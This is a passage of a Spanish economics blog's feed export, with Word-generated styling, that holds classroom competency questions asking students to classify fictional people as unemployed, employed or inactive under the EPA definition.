Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 3\";\n\tmso-ansi-font-size:13.5pt;\n\tmso-bidi-font-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.apple-converted-space\n\t{mso-style-name:apple-converted-space;\n\tmso-style-unhide:no;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:513302592;\n\tmso-list-template-ids:-1910454774;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/p\u003E\u003Cp data-end=\"15949\" data-start=\"15831\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEl mensaje crítico final muestra comprensión de que la realidad del desempleo puede mezclar varios factores y tipos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2695011804223996862"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2695011804223996862"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/12\/preguntas-competenciales-tipos-desempleo.html","title":"Preguntas competenciales \"tipos desempleo\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/zEDM2_KaiVs\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-677086678252020053"},"published":{"$t":"2025-12-10T14:01:00.008+01:00"},"updated":{"$t":"2025-12-10T14:02:33.809+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"el desempleo\""},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u0026nbsp;Vídeo explicativo\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/lpEk4cN1e0E\" width=\"320\" youtube-src-id=\"lpEk4cN1e0E\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 1. “¿Estoy desempleado o simplemente no trabajo?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003EEn tu grupo de amigos y familiares hay muchas situaciones distintas respecto al trabajo. En la última comida de domingo comentáis cómo os va:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Lucía\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt;\"\u003E, 18 años: está en 2.º de Bachillerato. No trabaja ni busca trabajo porque quiere centrarse en aprobar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E-\u0026nbsp;\u003Cb style=\"font-weight: 400;\"\u003EAitor\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt; font-weight: 400;\"\u003E, 20 años: terminó un ciclo de FP el año pasado. Lleva dos meses enviando CV y acudiendo a entrevistas sin éxito.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E-\u0026nbsp;\u003Cb\u003EMaría\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt;\"\u003E, 22 años: trabaja 10 horas semanales en una cafetería. Le gustaría trabajar más horas, pero la empresa no le ofrece más.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Julián\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt;\"\u003E, 45 años: está en paro desde hace un año. Después de muchos meses sin recibir llamadas, se ha desanimado y ya no busca empleo activamente, aunque le gustaría trabajar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E-\u0026nbsp;\u003Cb\u003ESofía\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt;\"\u003E, 32 años: cuida a su hija pequeña en casa. Dejó su trabajo hace un año “hasta que la niña vaya a la guardería”; de momento no está buscando empleo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E-\u0026nbsp;\u003Cb\u003EOmar\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt;\"\u003E, 27 años: acaba de llegar a España y está buscando trabajo todos los días, preguntando en bares y obras. Aún no se ha podido inscribir en el SEPE, pero está disponible para empezar mañana mismo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial; font-size: 12pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003Ea) Clasifica quién es desempleado y quién no. Para cada persona, indica si, según la definición de desempleo (EPA), se considera:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin-bottom: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EDesempleada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EOcupada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EInactiva.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003EJustifica cada caso con una frase breve (“es inactiva porque…”, “es desempleado porque…”).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003Eb) ¿Qué casos generan más dudas?\u003Cbr \/\u003EElige\u0026nbsp;\u003Cb\u003Edos casos “frontera”\u003C\/b\u003E\u0026nbsp;(por ejemplo, María con pocas horas o Julián desanimado) y explica por qué pueden resultar confusos a la hora de medir el paro.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003Ec) Tu propia definición razonada\u003Cbr \/\u003ERedacta en 6–8 líneas tu propia definición de persona desempleada, combinando lo que dicen los manuales con lo que tú consideras “justo” incluir\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:473062115;\n\tmso-list-template-ids:-495943306;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list 